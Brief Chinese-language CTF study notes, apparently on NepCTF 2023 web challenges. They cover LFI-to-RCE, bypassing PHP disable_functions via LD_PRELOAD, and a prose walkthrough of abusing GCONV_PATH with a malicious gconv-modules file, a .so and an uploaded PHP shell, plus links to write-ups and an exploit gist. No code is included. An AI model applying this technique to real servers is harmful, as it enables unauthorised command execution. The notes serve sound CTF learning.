tac flag
(cat被污染了,所以不能用cat)
知识点
学到了LFI2RCE ,LD_PRELOAD绕过disable_functions
https://www.yuque.com/dat0u/ctf/gle88r6ghcn1891u#yvenp
https://boogipop.com/2023/08/14/NepCTF%202023%20All%20WriteUP/#Ez-include
https://xz.aliyun.com/t/4623#toc-7
https://www.tr0y.wang/2018/04/18/PHPDisalbedfunc/index.html#error_log
法二:GCONV绕过disable_functions
原理:https://www.wangan.com/p/7fy7fg4103b2ee22#%E5%88%A9%E7%94%A8GCONV_PATH%E4%B8%8Eiconv
原理简介:
php 在执行 iconv 函数时,实际上是调用 glibc 中的 iconv 相关函数,其中一个很重要的函数叫做 iconv_open()。
linux 系统提供了一个环境变量:GCONV_PATH,该环境变量能够使 glibc 使用用户自定义的 gconv-modules 文件,因此,如果指定了 GCONV_PATH 的值,iconv_open 函数的执行过程会如下:
1.iconv_open 函数依照 GCONV_PATH 找到 gconv-modules 文件,这个文件中包含了各个字符集的相关信息存储的路径,每个字符集的相关信息存储在一个.so 文件中,即 gconv-modules 文件提供了各个字符集的.so 文件所在位置。
根据 gconv-modules 文件的指示找到参数对应的.so 文件。
调用.so 文件中的 gconv() 和 gonv_init() 函数。
一些其他步骤。
我们的利用方式就是首先在某一文件夹(一般是 /tmp)中上传 gconv-modules 文件,文件中指定我们自定义的字符集文件的.so,然后我们再在.so 文件中的 gonv_init() 函数中书写命令执行函数,之后上传 php 的 shell,内容是使用 php 设定 GCONV_PATH 指向我们的 gconv-modules 文件,然后使用 iconv 函数使我们的恶意代码执行。
https://gist.github.com/LoadLow/90b60bd5535d6c3927bb24d5f9955b80
web参考:
https://boogipop.com/2023/08/14/NepCTF%202023%20All%20WriteUP/#Hive-it
https://www.yuque.com/dat0u/ctf/gle88r6ghcn1891u#yvenp
